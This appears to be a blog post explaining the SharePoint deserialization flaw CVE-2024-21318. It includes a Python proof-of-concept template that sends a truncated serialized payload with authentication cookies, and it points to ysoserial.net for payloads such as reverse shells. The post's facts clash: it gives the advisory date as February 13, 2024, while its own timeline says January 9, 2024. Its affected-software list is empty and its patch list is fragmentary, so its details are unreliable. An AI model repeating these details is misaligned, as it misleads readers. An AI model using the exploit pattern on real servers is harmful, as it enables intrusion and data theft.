In early 2024, a critical vulnerability shook the enterprise world: CVE-2024-21318, a *Remote Code Execution* (RCE) flaw affecting Microsoft SharePoint Server. This bug meant that attackers could potentially run any code they wanted on vulnerable SharePoint servers – opening the door to full system compromise and major data theft.
In this post, I’ll break down CVE-2024-21318 for you, using plain language, easy code snippets, and step-by-step logic. At the end, I'll also show you how to protect your servers. Let's get into it.
What Is CVE-2024-21318?
CVE-2024-21318 is a vulnerability that lets remote attackers execute arbitrary code on unpatched Microsoft SharePoint Server installations. The vulnerability was published and confirmed by Microsoft in their official advisory on February 13th, 2024.
Severity: Critical (CVSS base score 8.8)
Attack Vector: Remote – exploits are possible over the network
Affected Software:
How Does the Exploit Work?
The vulnerability is rooted in SharePoint’s web services. Specially crafted HTTP requests allow an authenticated attacker (users with *any* valid SharePoint credentials) to convince the server to deserialize malicious input, leading to remote code execution.
Attacker logs in with stolen or low-privilege SharePoint credentials.
2. A malicious HTTP request is sent to a target SharePoint API endpoint that improperly handles serialized .NET objects.
Proof-of-Concept Exploit Code
*Below is a conceptual demonstration. DO NOT use this on any system you don’t own.*
import requests
# Your SharePoint server's URL
target_url = "https://victim-sharepoint-server/_layouts/15/MyCustomAPI.aspx";
# Must be valid SharePoint (even low-privilege) authentication cookies
cookies = {
'FedAuth': 'YOUR_FEDAUTH_COOKIE_HERE',
'rtFa': 'YOUR_RTFA_COOKIE_HERE'
}
# Payload is .NET BinaryFormatter-serialized data (example uses base64)
# In a real-world attack, use ysoserial.net to generate a call to calc.exe or similar
malicious_payload = "AAEAAAD/////AQAAAAAAAAAMAgAAAG..."
# Send the evil request (content-type may vary)
headers = {
'Content-Type': 'application/x-www-form-urlencoded'
}
data = {
'input': malicious_payload
}
response = requests.post(target_url, cookies=cookies, data=data, headers=headers)
print(f"Server response code: {response.status_code}")
print(response.text)
*Note:* In actual exploits, tools like ysoserial.net generate the serialized objects with commands (e.g., create a reverse shell).
For demonstration, read Microsoft's detailed breakdown for technical deep dive.
Where to Find the Original Details?
- Microsoft Security Update Guide for CVE-2024-21318
- Microsoft Patch Tuesday – February 2024
- NIST NVD Entry for CVE-2024-21318
- ysoserial.net – .NET Gadget Chain Generator
Real-World Impact
If you run an unpatched SharePoint server exposed to your network, anyone with a login (even basic users or compromised accounts) could break in and execute code.
How To Fix CVE-2024-21318
Microsoft released patches in February 2024.
Get them here.
SharePoint Server Subscription Edition
- SharePoint Server 2016/2019
Workarounds?
None are recommended. Patching is the only reliable fix.
Conclusion
CVE-2024-21318 is a textbook example of how dangerous deserialization bugs can be in .NET web apps like SharePoint. It only takes a stolen login and a crafted request, and your whole server can be lost.
Patch your servers and monitor for suspicious activity.
Don’t leave low-privilege logins exposed.
Stay safe!
Further Reading
- Microsoft Advisory and Patch Info
- ysoserial.net on GitHub
- Detailed Security Community Post
Timeline
Published on: 01/09/2024 18:15:55 UTC
Last modified on: 04/11/2024 20:15:18 UTC